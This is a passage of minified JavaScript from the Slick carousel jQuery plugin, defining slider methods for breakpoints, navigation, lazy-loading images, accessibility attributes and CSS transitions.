e.currentSlide?e.currentSlide:0),e.options.draggable===!0&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>0){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(r.originalSettings.mobileFirst===!1?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||l===!1||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!==0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t,o=this;if(e=o.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var s in e){if(i<e[s]){i=t;break}t=e[s]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),e.options.accessibility===!0&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),e.options.accessibility===!0&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),e.options.accessibility===!0&&e.$list.off("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>0&&(i=e.$slides.children().children(),i.removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){var e=this;e.shouldClick===!1&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;t.cssTransitions===!1?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;e.cssTransitions===!1?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(t){var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&o.is(":focus")&&(e.focussed=!0,e.autoPlay())},0)}).on("blur.slick","*",function(t){i(this);e.options.pauseOnFocus&&(e.focussed=!1,e.autoPlay())})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){var i=this;return i.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(i.options.infinite===!0)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(i.options.centerMode===!0)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),n.options.infinite===!0?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,n.options.vertical===!0&&n.options.centerMode===!0&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!==0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),n.options.centerMode===!0&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:n.options.centerMode===!0&&n.options.infinite===!0?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:n.options.centerMode===!0&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=n.options.vertical===!1?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,n.options.variableWidth===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,n.options.centerMode===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){var e=this;return e.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(e.options.infinite===!1?i=e.slideCount:(t=e.options.slidesToScroll*-1,o=e.options.slidesToScroll*-1,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o,s,n=this;return s=n.options.centerMode===!0?Math.floor(n.$list.width()/2):0,o=n.swipeLeft*-1+s,n.options.swipeToSlide===!0?(n.$slideTrack.find(".slick-slide").each(function(e,s){var r,l,d;if(r=i(s).outerWidth(),l=s.offsetLeft,n.options.centerMode!==!0&&(l+=r/2),d=l+r,o<d)return t=s,!1}),e=Math.abs(i(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){var t=this;t.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),t.options.accessibility===!0&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);if(i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),s!==-1){var n="slick-slide-control"+e.instanceUid+s;i("#"+n).length&&i(this).attr({"aria-describedby":n})}}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.options.focusOnChange?e.$slides.eq(s).attr({tabindex:"0"}):e.$slides.eq(s).removeAttr("tabindex");e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),i.options.accessibility===!0&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),e.options.accessibility===!0&&e.$dots.on("keydown.slick",e.keyHandler)),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&e.slideCount>e.options.slidesToShow&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),e.options.accessibility===!0&&e.$list.on("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&e.options.accessibility===!0?e.changeSlide({data:{message:e.options.rtl===!0?"next":"previous"}}):39===i.keyCode&&e.options.accessibility===!0&&e.changeSlide({data:{message:e.options.rtl===!0?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||r.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,t])})},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,t])},n.src=t})}var t,o,s,n,r=this;if(r.options.centerMode===!0?r.options.infinite===!0?(s=r.currentSlide+(r.options.slidesToShow/2+1),n=s+r.options.slidesToShow+2):(s=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=2+(r.options.slidesToShow/2+1)+r.currentSlide):(s=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=Math.ceil(s+r.options.slidesToShow),r.options.fade===!0&&(s>0&&s--,n<=r.slideCount&&n++)),t=r.$slider.find(".slick-slide").slice(s,n),"anticipated"===r.options.lazyLoad)for(var l=s-1,d=n,a=r.$slider.find(".slick-slide"),c=0;c<r.options.slidesToScroll;c++)l<0&&(l=r.slideCount-1),t=t.add(a.eq(l)),t=t.add(a.eq(d)),l--,d++;e(t),r.slideCount<=r.options.slidesToShow?(o=r.$slider.find(".slick-slide"),e(o)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(o=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),e(o)):0===r.currentSlide&&(o=r.$slider.find(".slick-cloned").slice(r.options.slidesToShow*-1),e(o))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){var i=this;i.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;if(!t.unslicked&&(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),t.options.accessibility===!0&&(t.initADA(),t.options.focusOnChange))){var o=i(t.$slides.get(t.currentSlide));o.attr("tabindex",0).focus()}},e.prototype.prev=e.prototype.slickPrev=function(){var i=this;i.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),r=document.createElement("img"),r.onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),l.options.adaptiveHeight===!0&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;return"boolean"==typeof i?(e=i,i=e===!0?0:o.slideCount-1):i=e===!0?--i:i,!(o.slideCount<1||i<0||i>o.slideCount-1)&&(o.unload(),t===!0?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,void o.reinit())},e.prototype.setCSS=function(i){var e,t,o=this,s={};o.options.rtl===!0&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,o.transformsEnabled===!1?o.$slideTrack.css(s):(s={},o.cssTransitions===!1?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;i.options.vertical===!1?i.options.centerMode===!0&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),i.options.centerMode===!0&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),i.options.vertical===!1&&i.options.variableWidth===!1?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):i.options.variableWidth===!0?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();i.options.variableWidth===!1&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,t.options.rtl===!0?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":"undefined"!=typeof arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),i.options.fade===!1?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=i.options.vertical===!0?"top":"left",
"top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||i.options.useCSS===!0&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&i.animType!==!1&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&i.animType!==!1},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),n.options.centerMode===!0){var r=n.options.slidesToShow%2===0?1:0;e=Math.floor(n.options.slidesToShow/2),n.options.infinite===!0&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=n.options.infinite===!0?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(s.options.fade===!0&&(s.options.centerMode=!1),s.options.infinite===!0&&s.options.fade===!1&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=s.options.centerMode===!0?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));return s||(s=0),t.slideCount<=t.options.slidesToShow?void t.slideHandler(s,!1,!0):void t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(a.animating===!0&&a.options.waitForAnimate===!0||a.options.fade===!0&&a.currentSlide===i))return 